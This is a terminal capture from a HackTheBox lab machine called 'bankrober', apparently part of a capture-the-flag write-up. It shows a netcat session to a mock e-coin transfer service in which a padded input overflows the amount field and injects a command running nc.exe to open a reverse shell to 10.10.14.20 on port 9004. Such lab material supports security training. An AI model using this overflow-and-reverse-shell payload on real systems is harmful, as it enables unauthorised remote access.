 |-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaC:\Users\cortin\n.exe 10.10.14.20 9004 -e cmd
[$] Transfering $aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaC:\Users\cortin\n.exe 10.10.14.20 9004 -e cmd using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\cortin\n.exe 10.10.14.20 9004 -e cmd
[$] Transaction in progress, you can safely disconnect...
Transfer E-coin